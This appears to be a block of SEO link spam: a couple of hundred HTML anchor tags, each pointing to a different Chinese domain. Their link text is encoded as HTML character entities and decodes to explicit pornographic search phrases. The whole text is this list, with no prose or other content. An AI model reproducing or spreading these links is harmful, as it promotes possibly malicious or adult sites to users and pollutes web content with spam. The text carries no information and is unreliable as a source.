<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
<a href="http://www.fotologs.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>
<a href="http://www.jidihuwai.cn/">&#x5F88;&#x6C61;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.lightmylife.cn/">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x55B7;&#x6F6E;</a>
<a href="http://www.aoboshi.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.csjfled.cn/">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x8D44;&#x6E90;</a>
<a href="http://www.bspwzjx.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.cacma.org.cn/">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.wll6m3.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.syspsj.com/">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.vdhllzt.cn/">&#x79D2;&#x62CD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.gz-by.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.b976.cn/">&#x5C24;&#x7269;&#x798F;&#x5229;&#x533A;&#x533A;</a>
<a href="http://www.300kkk.com/">&#x798F;&#x5229;&#x793E;&#x533A;&#x4E00;&#x4E8C;</a>
<a href="http://www.cdzhentan.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;&#x8272;</a>
<a href="http://www.zh21.com/">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x97E9;&#x56FD;</a>
<a href="http://www.dacc.org.cn/">&#x76F4;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.0579vision.com/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.xdhzs.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>
<a href="http://www.kk8k.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.szhxcr.cn/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.stuycenter.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6027;&#x6625;&#x731B;&#x4EA4;</a>
<a href="http://www.hruh.cn/">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x64CD;&#x64CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.fmuz.cn/">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>
<a href="http://www.flcapital.com.cn/">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>
<a href="http://www.qd-haixing.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>
<a href="http://www.ttchem.cn/">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>
<a href="http://www.hanhaipeng.cn/">&#x4E9A;&#x6D32;&#x6027;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>
<a href="http://www.tsjyw.com.cn/">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.2zuqiu.cn/">&#x6CF0;&#x56FD;&#x4EBA;&#x5996;&#x6478;&#x80F8;</a>
<a href="http://www.berrypet.cn/">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;</a>
